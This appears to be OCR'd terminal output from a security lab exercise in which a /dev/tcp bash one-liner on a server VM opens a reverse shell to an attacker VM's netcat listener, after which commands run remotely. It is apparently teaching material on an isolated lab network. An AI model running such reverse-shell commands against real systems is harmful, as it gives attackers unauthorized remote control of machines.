 ex-vm
+
[[SEV]seed@VM:~/.../task05$ hostname -I ]
10.0.2.6 10.0.3.15
[[SEV]seed@VM:~/.../task05$ ]
[[SEV]seed@VM:~/.../task05$ /bin/bash -i > /dev/tcp/1]
0.0.2.15/9090 0<&1 2>&1
[SEV]seed@VM:~/.../task05$
[SEV]seed@VM:~/.../task05$
ex-vm
+
[[ATC]seed@VM:~/.../task05$ hostname -I ]
10.0.2.15 10.0.3.15
[[ATC]seed@VM:~/.../task05$ ]
[[ATC]seed@VM:~/.../task05$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (fami
ly 2, sport 35404)
[SEV]seed@VM:~/.../task05$
[[SEV]seed@VM:~/.../task05$ hostname -I
hostname -I
10.0.2.6 10.0.3.15
[[SEV]seed@VM:~/.../task05$
[[SEV]seed@VM:~/.../task05$ exit
exit
exit
[ATC]seed@VM:~/.../task05$